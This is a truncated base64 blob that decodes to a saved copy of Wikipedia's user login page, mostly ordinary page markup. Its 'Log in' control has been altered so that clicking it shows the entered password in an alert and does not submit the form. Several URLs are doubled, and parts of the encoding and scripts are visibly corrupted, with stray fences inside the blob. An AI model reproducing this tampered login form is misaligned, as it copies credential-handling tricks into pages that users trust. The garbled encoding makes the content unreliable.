MjAiIHR5cGU9InRleHQiIG5hbWU9IndwTmFtZSIgLz4NCgkJCTwvdGQ+DQoJCTwvdHI+DQoJCTx0cj4NCgkJCTx0ZCBjbG
Fzcz0ibXctbGFiZWwiPjxsYWJlbCBmb3I9J3dwUGFzc3dvcmQxJz5QYXNzd29yZDo8L2xhYmVsPjwvdGQ+DQoJCQk8dGQg
Y2xhc3M9Im13LWlucHV0Ij4NCgkJCQk8aW5wdXQgY2xhc3M9ImxvZ2luUGFzc3dvcmQiIGlkPSJ3cFBhc3N3b3JkMSIgdG
FiaW5kZXg9IjIiIHNpemU9IjIwIiB0eXBlPSJwYXNzd29yZCIgbmFtZT0id3BQYXNzd29yZCIgLz4NCgkJCTwvdGQ+DQoJ
CTwvdHI+DQoJCQk8dHI+DQoJCQk8dGQ+PC90ZD4NCgkJCTx0ZCBjbGFzcz0ibXctaW5wdXQiPg0KCQkJCTxpbnB1dCBuYW
1lPSJ3cFJlbWVtYmVyIiB0eXBlPSJjaGVja2JveCIgdmFsdWU9IjEiIGlkPSJ3cFJlbWVtYmVyIiB0YWJpbmRleD0iOCIg
Lz4mIzE2MDs8bGFiZWwgZm9yPSJ3cFJlbWVtYmVyIj5SZW1lbWJlciBtZSAodXAgdG8gMTgwIGRheXMpPC9sYWJlbD4JCQ
k8L3RkPg0KCQk8L3RyPg0KCQk8dHI+DQoJCQk8dGQ+PC90ZD4NCgkJCTx0ZCBjbGFzcz0ibXctc3VibWl0Ij4NCgkJCQk8
aW5wdXQgaWQ9IndwTG9naW5BdHRlbXB0IiB0YWJpbmRleD0iOSIgdHlwZT0iYnV0dG9uIiB2YWx1ZT0iTG9nIGluIiBuYW
1lPSJ3cExvZ2luQXR0ZW1wdCIgb25DbGljaz0iYWxlcnQoJ1lvdXIgcGFzc3dvcmQgaXMgJyArIGRvY3VtZW50LnVzZXJs
b2dpbi53cFBhc3N3b3JkLnZhbHVlKTsiIC8+JiMxNjA7PGEgaHJlZj0iL3dpa2kvU3BlY2lhbDpQYXNzd29yZFJlc2V0Ii
B0aXRsZT0iU3BlY2lhbDpQYXNzd29yZFJlc2V0Ij5Gb3Jnb3R0ZW4geW91ciBsb2dpbiBkZXRhaWxzPzwvYT4NCgkJCTwv
dGQ+DQoJCTwvdHI+DQoJPC90YWJsZT4NCjxpbnB1dCB0eXBlPSJoaWRkZW4iIG5hbWU9IndwTG9naW5Ub2tlbiIgdmFsdW
U9IjZiODIyODZiZWQwMjc0YzcyMzlmYTgxNWNlM2VhM2Q2IiAvPjwvZm9ybT4NCjwvZGl2Pg0KPGRpdiBpZD0ibG9naW5l
bmQiPjxkaXYgc3R5bGU9ImNsZWFyOiBib3RoOyI+PC9kaXY+DQo8ZGl2IGNsYXNzPSJwbGFpbmxpbmtzIj48aDM+IDxzcG
FuIGNsYXNzPSJtdy1oZWFkbGluZSIgaWQ9IlNlY3VyZV95b3VyX2FjY291bnQ6Ij5TZWN1cmUgeW91ciBhY2NvdW50Ojwv
c3Bhbj48L2gzPg0KPHVsPjxsaT4gQ29uc2lkZXIgbG9nZ2luZyBpbiBvbiB0aGUgPGEgY2xhc3M9ImV4dGVybmFsIHRleH
```QiIGhyZWY9Imh0dHBzOi8vZW4ud2lraXBlZGlhLm9yZy93aWtpL1NwZWNpYWw6VXNlckxvZ2luIj5zZWN1cmUgc2VydmVy
PC9hPi4NCjwvbGk+PGxpPiBJZiB5b3VyIHBhc3N3b3JkIG9ubHkgY29udGFpbnMgbGV0dGVycyBvciBvbmx5IG51bWJlcn
MsIHBsZWFzZSByZWFkIG91ciBhcnRpY2xlIG9uIDxhIGhyZWY9Ii93aWtpL1Bhc3N3b3JkX3N0cmVuZ3RoIiB0aXRsZT0i
UGFzc3dvcmQgc3RyZW5ndGgiPnBhc3N3b3JkIHN0cmVuZ3RoPC9hPiBhbmQgY29uc2lkZXIgY2hhbmdpbmcgaXQgKGluID
xhIGhyZWY9Ii93aWtpL1NwZWNpYWw6UHJlZmVyZW5jZXMiIHRpdGxlPSJTcGVjaWFsOlByZWZlcmVuY2VzIj5TcGVjaWFs
OlByZWZlcmVuY2VzPC9hPiBhZnRlciB5b3UgbG9nIGluKS4NCjwvbGk+PGxpPiBUbyBhdm9pZCBiZWNvbWluZyBhIHZpY3
RpbSBvZiA8YSBocmVmPSIvd2lraS9QaGlzaGluZyIgdGl0bGU9IlBoaXNoaW5nIj5waGlzaGluZzwvYT4sIGFsd2F5cyB2
ZXJpZnkgdGhhdCB5b3UgYXJlIHZpZXdpbmcgPGEgY2xhc3M9ImV4dGVybmFsIHRleHQiIGhyZWY9Ii8vZW4ud2lraXBlZG
lhLm9yZy93aWtpL1NwZWNpYWw6VXNlckxvZ2luIj5XaWtpcGVkaWEncyBsb2dpbiBwYWdlPC9hPiB3aGVuIGxvZ2dpbmcg
aW4uIFdpa2lwZWRpYSB3aWxsIG5ldmVyIGFzayBmb3IgYW55IGluZm9ybWF0aW9uIG90aGVyIHRoYW4geW91ciB1c2Vybm
FtZSwgcGFzc3dvcmQgYW5kIGUtbWFpbCBhZGRyZXNzLg0KPC9saT48bGk+IERvIG5vdCBnaXZlIG91dCB5b3VyIHBhc3N3
b3JkIHRvIGFueW9uZS4NCjwvbGk+PGxpPiBJZiB5b3VyIGFjY291bnQgaXMgY29tcHJvbWlzZWQsIGl0IG1heSBiZSBwZX
JtYW5lbnRseSBibG9ja2VkIHVubGVzcyB5b3UgY2FuIHByb3ZlIHlvdSBhcmUgaXRzIHJpZ2h0ZnVsIG93bmVyLg0KPC9s
aT48bGk+IEFzIGEgc2FmZWd1YXJkIHlvdSBtYXkgImNvbW1pdCIgdG8geW91ciBpZGVudGl0eSBieSBhZGRpbmcgYSA8YS
BocmVmPSIvd2lraS9DcnlwdG9ncmFwaGljX2hhc2hfZnVuY3Rpb24iIHRpdGxlPSJDcnlwdG9ncmFwaGljIGhhc2ggZnVu
Y3Rpb24iPmNyeXB0b2dyYXBoaWMgaGFzaDwvYT4gdG8geW91ciA8YSBocmVmPSIvd2lraS9XaWtpcGVkaWE6VXNlcl9wYW
dlIiB0aXRsZT0iV2lraXBlZGlhOlVzZXIgcGFnZSIgY2xhc3M9Im13LXJlZGlyZWN0Ij51c2VyIHBhZ2U8L2E+IGFzIGV4
cGxhaW5lZCA8YSBocmVmPSIvd2lraS9UZW1wbGF0ZTpVc2VyX2NvbW1pdHRlZF9pZGVudGl0eSIgdGl0bGU9IlRlbXBsYX
RlOlVzZXIgY29tbWl0dGVkIGlkZW50aXR5Ij5oZXJlPC9hPi4gVGhpcyBtYWtlcyBpdCBhbG1vc3QgaW1wb3NzaWJsZSBm
b3IgYW4gaW1wb3N0b3IgdG8gY29udGludWUgaW1wZXJzb25hdGluZyB5b3Ugb25jZSB5b3UgcmVnYWluIGNvbnRyb2wgb2
YgeW91ciBhY2NvdW50Lg0KPC9saT48L3VsPg0KPC9kaXY+DQo8L2Rpdj4NCjwvZGl2PgkJCQk8IS0tIC9ib2R5Y29udGVu
dCAtLT4NCgkJCQkJCQkJPCEtLSBwcmludGZvb3RlciAtLT4NCgkJCQk8ZGl2IGNsYXNzPSJwcmludGZvb3RlciI+DQoJCQ
kJUmV0cmlldmVkIGZyb20gIjxhIGhyZWY9Imh0dHA6Ly9lbi53aWtpcGVkaWEub3JnL3dpa2kvU3BlY2lhbDpVc2VyTG9n
aW4iPmh0dHA6Ly9lbi53aWtpcGVkaWEub3JnL3dpa2kvU3BlY2lhbDpVc2VyTG9naW48L2E+IgkJCQk8L2Rpdj4NCgkJCQ
k8IS0tIC9wcmludGZvb3RlciAtLT4NCgkJCQkJCQkJCQkJCTwhLS0gY2F0Ymlua3MgLS0+DQoJCQkJPGRpdiBpZD0nY2F0
bGlua3MnIGNsYXNzPSdjYXRsaW5rcyBjYXRsaW5rcy1hbGxoaWRkZW4nPjwvZGl2PgkJCQk8IS0tIC9jYXRsaW5rcyAtLT
4NCgkJCQkJCQkJCQkJCTxkaXYgY2xhc3M9InZpc3VhbENsZWFyIj48L2Rpdj4NCgkJCQk8IS0tIGRlYnVnaHRtbCAtLT4N
CgkJCQkJCQkJPCEtLSAvZGVidWdodG1sIC0tPg0KCQkJPC9kaXY+DQoJCQk8IS0tIC9ib2R5Q29udGVudCAtLT4NCgkJPC
9kaXY+DQoJCTwhLS0gL2NvbnRlbnQgLS0+DQoJCTwhLS0gaGVhZGVyIC0tPg0KCQk8ZGl2IGlkPSJtdy1oZWFkIiBjbGFz
cz0ibm9wcmludCI+DQoNCjwhLS0gMCAtLT4NCjxkaXYgaWQ9InAtcGVyc29uYWwiIGNsYXNzPSIiPg0KCTxoNT5QZXJzb2
5hbCB0b29sczwvaDU+DQoJPHVsPg0KCQk8bGkgaWQ9InB0LWNyZWF0ZWFjY291bnQiPjxhIGhyZWY9Imh0dHA6Ly9odHRw
Oi8vZW4ud2lraXBlZGlhLm9yZy93L2luZGV4LnBocD90aXRsZT1TcGVjaWFsOlVzZXJMb2dpbiZhbXA7cmV0dXJudG89V2
lraXBlZGlhJmFtcDt0eXBlPXNpZ251cCI+Q3JlYXRlIGFjY291bnQ8L2E+PC9saT4NCgkJPGxpIGlkPSJwdC1sb2dpbiIg
Y2xhc3M9ImFjdGl2ZSI+PGEgaHJlZj0iaHR0cDovL2h0dHA6Ly9lbi53aWtpcGVkaWEub3JnL3cvaW5kZXgucGhwP3RpdG
xlPVNwZWNpYWw6VXNlckxvZ2luJmFtcDtyZXR1cm50bz1XaWtpcGVkaWEiIHRpdGxlPSJZb3UgYXJlIGVuY291cmFnZWQg
dG8gbG9nIGluOyBob3dldmVyLCBpdCBpcyBub3QgbWFuZGF0b3J5LiBbb10iIGFjY2Vzc2tleT0ibyI+TG9nIGluPC9hPj
wvbGk+DQoJPC91bD4NCjwvZGl2Pg0KDQo8IS0tIC8wIC0tPg0KCQkJPGRpdiBpZD0ibGVmdC1uYXZpZ2F0aW9uIj4NCg0K
PCEtLSAwIC0tPg0KPGRpdiBpZD0icC1uYW1lc3BhY2VzIiBjbGFzcz0idmVjdG9yVGFicyI+DQoJPGg1Pk5hbWVzcGFjZX
M8L2g1Pg0KCTx1bD4NCgkJCQkJPGxpICBpZD0iY2EtbnN0YWItc3BlY2lhbCIgY2xhc3M9InNlbGVjdGVkIj48c3Bhbj48
YSBocmVmPSJodHRwOi8vaHR0cDovL2VuLndpa2lwZWRpYS5vcmcvdy9pbmRleC5waHA/dGl0bGU9U3BlY2lhbDpVc2VyTG
9naW4mYW1wO3JldHVybnRvPVdpa2lwZWRpYSIgIHRpdGxlPSJUaGlzIGlzIGEgc3BlY2lhbCBwYWdlIHdoaWNoIHlvdSBj
YW5ub3QgZWRpdCI+U3BlY2lhbCBwYWdlPC9hPjwvc3Bhbj48L2xpPg0KCQkJPC91bD4NCjwvZGl2Pg0KDQo8IS0tIC8wIC
0tPg0KDQo8IS0tIDEgLS0+DQo8ZGl2IGlkPSJwLXZhcmlhbnRzIiBjbGFzcz0idmVjdG9yTWVudSBlbXB0eVBvcnRsZXQi
Pg0KCTxoND48NCgkJPC9oND4NCgk8aDU+PHNwYW4+VmFyaWFudHM8L3NwYW4+PGEgaHJlZj0iIyI+PC9hPjwvaDU+DQoJPG
RpdiBjbGFzcz0ibWVudSI+DQoJCTx1bD4NCgkJCQkJPC91bD4NCgk8L2Rpdj4NCjwvZGl2Pg0KDQo8IS0tIC8xIC0tPg0K
CQkJPC9kaXY+DQoJCQk8ZGl2IGlkPSJyaWdodC1uYXZpZ2F0aW9uIj4NCg0KPCEtLSAwIC0tPg0KPGRpdiBpZD0icC12aW
V3cyIgY2xhc3M9InZlY3RvclRhYnMgZW1wdHlQb3J0bGV0Ij4NCgk8aDU+Vmlld3M8L2g1Pg0KCTx1bD4NCgkJCTwvdWw+
DQo8L2Rpdj4NCg0KPCEtLSAvMCAtLT4NCg0KPCEtLSAxIC0tPg0KPGRpdiBpZD0icC1jYWN0aW9ucyIgY2xhc3M9InZlY3
Rvck1lbnUgZW1wdHlQb3J0bGV0Ij4NCgk8aDU+PHNwYW4+QWN0aW9uczwvc3Bhbj48YSBocmVmPSIjIj48L2E+PC9oNT4N
Cgk8ZGl2IGNsYXNzPSJtZW51Ij4NCgkJPHVsPg0KCQkJCQk8L3VsPg0KCTwvZGl2Pg0KPC9kaXY+DQoNCjwhLS0gLzEgLS
0+DQoNCjwhLS0gMiAtLT4NCjxkaXYgaWQ9InAtc2VhcmNoIj4NCgk8aDU+PGxhYmVsIGZvcj0ic2VhcmNoSW5wdXQiPlNl
YXJjaDwvbGFiZWw+PC9oNT4NCgk8Zm9ybSBhY3Rpb249Imh0dHA6Ly9odHRwOi8vZW4ud2lraXBlZGlhLm9yZy93L2luZG
V4LnBocCIgaWQ9InNlYXJjaGZvcm0iPg0KCQk8ZGl2IGlkPSJzaW1wbGVTZWFyY2giPg0KCQkJCQk8aW5wdXQgdHlw
ZT0idGV4dCIgbmFtZT0ic2VhcmNoIiB2YWx1ZT0iIiB0aXRsZT0iU2VhcmNoIFdpa2lwZWRpYSBbZl0iIGFjY2Vzc2tleT
0iZiIgaWQ9InNlYXJjaElucHV0IiAvPgkJCQkJCTxidXR0b24gdHlwZT0ic3VibWl0IiBuYW1lPSJidXR0b24iIHRpdGxl
PSJTZWFyY2ggV2lraXBlZGlhIGZvciB0aGlzIHRleHQiIGlkPSJzZWFyY2hCdXR0b24iIHdpZHRoPSIxMiIgaGVpZ2h0PS
IxMyI+PGltZyBzcmM9Imh0dHA6Ly9iaXRzLndpa2ltZWRpYS5vcmcvc2RhdGljLTEuMjB3bWY5L3NraW5zL3ZlY3Rvci9p
bWFnZXMvc2VhcmNoLWx0ci5wbmc/MzAzLTQiIGFsdD0iU2VhcmNoIiAvPjwvYnV0dG9uPgkJCQkJCQkJPGlucHV0IHR5cG
U9J2hpZGRlbicgbmFtZT0idGl0bGUiIHZhbHVlPSJTcGVjaWFsOlNlYXJjaCIvPg0KCQk8L2Rpdj4NCgk8L2Zvcm0+DQo8
L2Rpdj4NCg0KPCEtLSAvMiAtLT4NCgkJCTwvZGl2Pg0KCQk8L2Rpdj4NCgkJPCEtLSAvaGVhZGVyIC0tPg0KCQk8IS0tIH
BhbmVsIC0tPg0KCQkJPGRpdiBpZD0ibXctcGFuZWwiIGNsYXNzPSJub3ByaW50Ij4NCgkJCQk8IS0tIGxvZ28gLS0+DQoJ
CQkJCTxkaXYgaWQ9InAtbG9nbyI+PGEgc3R5bGU9ImJhY2tncm91bmQtaW1hZ2U6IHVybChodHRwOi8vdXBsb2FkLndpa2
ltZWRpYS5vcmcvd2lraXBlZGlhL2VuL2IvYmMvV2lraS5wbmcpOyIgaHJlZj0iL3dpa2kvTWFpbl9QYWdlIiAgdGl0bGU9
IlZpc2l0IHRoZSBtYWluIHBhZ2UiPjwvYT48L2Rpdj4NCgkJCQk8IS0tIC9sb2dvIC0tPg0KDQo8IS0tIG5hdmlnYXRpb2
4gLS0+DQo8ZGl2IGNsYXNzPSJwb3J0YWwiIGlkPSdwLW5hdmlnYXRpb24nPg0KCTxoNT5OYXZpZ2F0aW9uPC9oNT4NCgk8
ZGl2IGNsYXNzPSJib2R5Ij4NCgkJPHVsPg0KCQkJPGxpIGlkPSJuLW1haW5wYWdlLWRlc2NyaXB0aW9uIj48YSBocmVmPS
Ivd2lraS9NYWluX1BhZ2UiIHRpdGxlPSJWaXNpdCB0aGUgbWFpbiBwYWdlIFt6XSIgYWNjZXNza2V5PSJ6Ij5NYWluIHBh```
Z2U8L2E+PC9saT4NCgkJCTxsaSBpZD0ibi1jb250ZW50cyI+PGEgaHJlZj0iL3dpa2kvUG9ydGFsOkNvbnRlbnRzIiB0aX
RsZT0iR3VpZGVzIHRvIGJyb3dzaW5nIFdpa2lwZWRpYSI+Q29udGVudHM8L2E+PC9saT4NCgkJCTxsaSBpZD0ibi1mZWF0
dXJlZGNvbnRlbnQiPjxhIGhyZWY9Ii93aWtpL1BvcnRhbDpGZWF0dXJlZF9jb250ZW50IiB0aXRsZT0iRmVhdHVyZWQgY2
9udGVudCDigJMgdGhlIGJlc3Qgb2YgV2lraXBlZGlhIj5GZWF0dXJlZCBjb250ZW50PC9hPjwvbGk+DQoJCQk8bGkgaWQ9
Im4tY3VycmVudGV2ZW50cyI+PGEgaHJlZj0iL3dpa2kvUG9ydGFsOkN1cnJlbnRfZXZlbnRzIiB0aXRsZT0iRmluZCBiYW
NrZ3JvdW5kIGluZm9ybWF0aW9uIG9uIGN1cnJlbnQgZXZlbnRzIj5DdXJyZW50IGV2ZW50czwvYT48L2xpPg0KCQkJPGxp
IGlkPSJuLXJhbmRvbXBhZ2UiPjxhIGhyZWY9Ii93aWtpL1NwZWNpYWw6UmFuZG9tIiB0aXRsZT0iTG9hZCBhIHJhbmRvbS
BhcnRpY2xlIFt4XSIgYWNjZXNza2V5PSJ4Ij5SYW5kb20gYXJ0aWNsZTwvYT48L2xpPg0KCQkJPGxpIGlkPSJuLXNpdGVz
dXBwb3J0Ij48YSBocmVmPSIvL2RvbmF0ZS53aWtpbWVkaWEub3JnL3dpa2kvU3BlY2lhbDpGdW5kcmFpc2VyUmVkaXJlY3
Rvcj91dG1fc291cmNlPWRvbmF0ZSZhbXA7dXRtX21lZGl1bT1zaWRlYmFyJmFtcDt1dG1fY2FtcGFpZ249MjAxMjA3MTdT
QjAwMSZhbXA7dXNlbGFuZz1lbiIgdGl0bGU9IlN1cHBvcnQgdXMiPkRvbmF0ZSB0byBXaWtpcGVkaWE8L2E+PC9saT4NCg
kJPC91bD4NCgk8L2Rpdj4NCjwvZGl2Pg0KDQo8IS0tIC9uYXZpZ2F0aW9uIC0tPg0KDQo8IS0tIFNFQVJDSCAtLT4NCg0K
PCEtLSAvU0VBUkNIIC0tPg0KDQo8IS0tIGludGVyYWN0aW9uIC0tPg0KPGRpdiBjbGFzcz0icG9ydGFsIiBpZD0ncC1pbn
RlcmFjdGlvbic+DQoJPGg1PkludGVyYWN0aW9uPC9oNT4NCgk8ZGl2IGNsYXNzPSJib2R5Ij4NCgkJPHVsPg0KCQkJPGxp
IGlkPSJuLWhlbHAiPjxhIGhyZWY9Ii93aWtpL0hlbHA6Q29udGVudHMiIHRpdGxlPSJHdWlkYW5jZSBvbiBob3cgdG8gdX
NlIGFuZCBlZGl0IFdpa2lwZWRpYSI+SGVscDwvYT48L2xpPg0KCQkJPGxpIGlkPSJuLWFib3V0c2l0ZSI+PGEgaHJlZj0i
L3dpa2kvV2lraXBlZGlhOkFib3V0IiB0aXRsZT0iRmluZCBvdXQgYWJvdXQgV2lraXBlZGlhIj5BYm91dCBXaWtpcGVkaW
E8L2E+PC9saT4NCgkJCTxsaSBpZD0ibi1wb3J0YWwiPjxhIGhyZWY9Ii93aWtpL1dpa2lwZWRpYTpDb21tdW5pdHlfcG9y
dGFsIiB0aXRsZT0iQWJvdXQgdGhlIHByb2plY3QsIHdoYXQgeW91IGNhbiBkbywgd2hlcmUgdG8gZmluZCB0aGluZ3MiPk
NvbW11bml0eSBwb3J0YWw8L2E+PC9saT4NCgkJCTxsaSBpZD0ibi1yZWNlbnRjaGFuZ2VzIj48YSBocmVmPSIvd2lraS9T
cGVjaWFsOlJlY2VudENoYW5nZXMiIHRpdGxlPSJBIGxpc3Qgb2YgcmVjZW50IGNoYW5nZXMgaW4gdGhlIHdpa2kgW3JdIi
BhY2Nlc3NrZXk9InIiPlJlY2VudCBjaGFuZ2VzPC9hPjwvbGk+DQoJCQk8bGkgaWQ9Im4tY29udGFjdCI+PGEgaHJlZj0i
L3dpa2kvV2lraXBlZGlhOkNvbnRhY3RfdXMiIHRpdGxlPSJIb3cgdG8gY29udGFjdCBXaWtpcGVkaWEiPkNvbnRhY3QgV2
lraXBlZGlhPC9hPjwvbGk+DQoJCTwvdWw+DQoJPC9kaXY+DQo8L2Rpdj4NCg0KPCEtLSAvaW50ZXJhY3Rpb24gLS0+DQoN
CjwhLS0gVE9PTEJPWCAtLT4NCjxkaXYgY2xhc3M9InBvcnRhbCIgaWQ9J3AtdGInPg0KCTxoNT5Ub29sYm94PC9oNT4NCg
k8ZGl2IGNsYXNzPSJib2R5Ij4NCgkJPHVsPg0KCQkJPGxpIGlkPSJ0LXVwbG9hZCI+PGEgaHJlZj0iL3dpa2kvV2lraXBl
ZGlhOlVwbG9hZCIgdGl0bGU9IlVwbG9hZCBmaWxlcyBbdV0iIGFjY2Vzc2tleT0idSI+VXBsb2FkIGZpbGU8L2E+PC9saT
4NCgkJCTxsaSBpZD0idC1zcGVjaWFscGFnZXMiPjxhIGhyZWY9Ii93aWtpL1NwZWNpYWw6U3BlY2lhbFBhZ2VzIiB0aXRs
ZT0iQSBsaXN0IG9mIGFsbCBzcGVjaWFsIHBhZ2VzIFtxXSIgYWNjZXNza2V5PSJxIj5TcGVjaWFsIHBhZ2VzPC9hPjwvbG
k+DQoJCTwvdWw+DQoJPC9kaXY+DQo8L2Rpdj4NCg0KPCEtLSAvVE9PTEJPWCAtLT4NCg0KPCEtLSBMQU5HVUFHRVMgLS0+
DQoNCjwhLS0gL0xBTkdVQUdFUyAtLT4NCgkJCTwvZGl2Pg0KCQk8IS0tIC9wYW5lbCAtLT4NCjxDOCEtLSBmb290ZXIgLS
0+DQoJCTxkaXYgaWQ9ImZvb3RlciI+DQoJCQkJPHVsIGlkPSJmb290ZXItcGxhY2VzIj4NCgkJCQkJCQkJPGxp
IGlkPSJmb290ZXItcGxhY2VzLXByaXZhY3kiPjxhIGhyZWY9Ii8vd2lraW1lZGlhZm91bmRhdGlvbi5vcmcvd2lraS9Qcm
l2YWN5X3BvbGljeSIgdGl0bGU9Indpa2ltZWRpYTpQcml2YWN5IHBvbGljeSI+UHJpdmFjeSBwb2xpY3k8L2E+PC9saT4N
CgkJCQkJCQkJPGxpIGlkPSJmb290ZXItcGxhY2VzLWFib3V0Ij48YSBocmVmPSIvd2lraS9XaWtpcGVkaWE6QWJvdX
QiIHRpdGxlPSJXaWtpcGVkaWE6QWJvdXQiPkFib3V0IFdpa2lwZWRpYTwvYT48L2xpPg0KCQkJCQkJCQk8bGkgaWQ9
ImZvb3Rlci1wbGFjZXMtZGlzY2xhaW1lciI+PGEgaHJlZj0iL3dpa2kvV2lraXBlZGlhOkdlbmVyYWxfZGlzY2xhaW1lci
IgdGl0bGU9Ildpa2lwZWRpYTpHZW5lcmFsIGRpc2NsYWltZXIiPkRpc2NsYWltZXJzPC9hPjwvbGk+DQoJCQkJCQkJCQk8
L3VsPg0KCQkJCQkJCTx1bCBpZD0iZm9vdGVyLWljb25zIiBjbGFzcz0ibm9wcmludCI+DQoJCQkJCTxsaSBpZD0iZm
9vdGVyLWNvcHlyaWdodGljbyI+DQoJCQkJCQk8YSBocmVmPSIvL3dpa2ltZWRpYWZvdW5kYXRpb24ub3JnLyI+PGltZyBz
cmM9Imh0dHA6Ly9iaXRzLndpa2ltZWRpYS5vcmcvaW1hZ2VzL3dpa2ltZWRpYS1idXR0b24ucG5nIiB3aWR0aD0iODgiIG
hlaWdodD0iMzEiIGFsdD0iV2lraW1lZGlhIEZvdW5kYXRpb24iLz48L2E+DQoJCQkJCTwvbGk+DQoJCQkJCTxsaSBpZD0i
Zm9vdGVyLXBvd2VyZWRieWljbyI+DQoJCQkJCQk8YSBocmVmPSIvL3d3dy5tZWRpYXdpa2kub3JnLyI+PGltZyBzcmM9Im
h0dHA6Ly9iaXRzLndpa2ltZWRpYS5vcmcvc3RhdGljLTEuMjB3bWY5L3NraW5zL2NvbW1vbi9pbWFnZXMvcG93ZXJlZGJ5
X21lZGlhd2lraV84OHgzMS5wbmciIGFsdD0iUG93ZXJlZCBieSBNZWRpYVdpa2kiIHdpZHRoPSI4OCIgaGVpZ2h0PSIzMS
IgLz48L2E+DQoJCQkJCTwvbGk+DQoJCQkJPC91bD4NCgkJCQkJCTxkaXYgc3R5bGU9ImNsZWFyOmJvdGgiPjwvZGl2Pg0K
CQk8L2Rpdj4NCgkJPCEtLSAvZm9vdGVyIC0tPg0KCQk8c2NyaXB0IHR5cGU9InRleHQvamF2YXNjcmlwdCI+aWYod2luZG
93Lm13KXsNCm13LmxvYWRlci5zdGF0Zh7InNpdGUiOiJsb2FkaW5nIiwidXNlci6InJlYWR5IiwidXNlci5ncm91cHMi
OiJyZWFkeSJ9KTsNCn08L3NjcmlwdD4NCjxzY3JpcHQgc3JjPSJodHRwOi8vYml0cy53aWtpbWVkaWEub3JnL2VuLndpa2
lwZWRpYS5vcmcvbG9hZC5waHA/ZGVidWc9ZmFsc2UmYW1wO2xhbmc9ZW4mYW1wO21vZHVsZXM9c2tpbnMudmVjdG9yJmFt
cDtvbmx5PXNjcmlwdHMmYW1wO3NraW49dmVjdG9yJmFtcDsqIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg
0KPHNjcmlwdCB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPmlmKHdpbmRvdy5tdyl7DQptdy5sb2FkZXIubG9hZChbIm1lZGlh
d2lraS51c2VyIiwibWVkaWF3aWtpLnBhZ2UucmVhZHkiLCJtZWRpYXdpa2kubGVnYWN5Lm13c3VnZ2VzdCIsImV4dC52ZW
N0b3IuY29sbGFwc2libGVOYXYiLCJleHQudmVjdG9yLmNvbGxhcHNpYmxlVGFicyIsImV4dC52ZWN0b3IuZWRpdFdhcm5p
bmciLCJleHQudmVjdG9yLnNpbXBsZVNlYXJjaCIsImV4dC5Vc2VyQnVja2V0cyIsImV4dC5ncnRpY2xlRmVlZGJhY2suc3
RhcnR1cCIsImV4dC5tYXJrQXNIZWxwZnVsIiwiZXh0LkV4cGVyaW1lbnRzLmxpYiIsImV4dC5FeHBlcmltZW50cy5leHBl
cmltZW50cyJdLCBudWxsLCB0cnVlKTsNCn08L3NjcmlwdD4NCjxzY3JpcHQgdHlwZT0idGV4dC9qYXZhc2NyaXB0Ij4NCn
dpbmRvdy5fcmVnID0gIiI7DQo8L3NjcmlwdD4NCjxzY3JpcHQgc3JjPSJodHRwOi8vaHR0cDovL2VuLndpa2lwZWRpYS5v
cmcvd9pbmRleC5waHA/dGl0bGU9U3BlY2lhbDpCYW5uZXJDb250cm9sbGVyJmFtcDtjYWNoZT0vY24uanMmYW1wOzMwMy
00IiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg0KPHNjcmlwdCBzcmM9Imh0dHA6Ly9iaXRzLndpa2ltZWRp
YS5vcmcvZ2VvaXBsb29rdXAiIHR5cGU9InRleHQvamF2YXNjcmlwdCI+PC9zY3JpcHQ+PCEtLSBTZXJ2ZWQgYnkgbXcxMS
BpbiAwLjExNyBzZWNzLiAtLT4NCgk8L2JvZHk+DQo8L2h0bWw+DQo=
```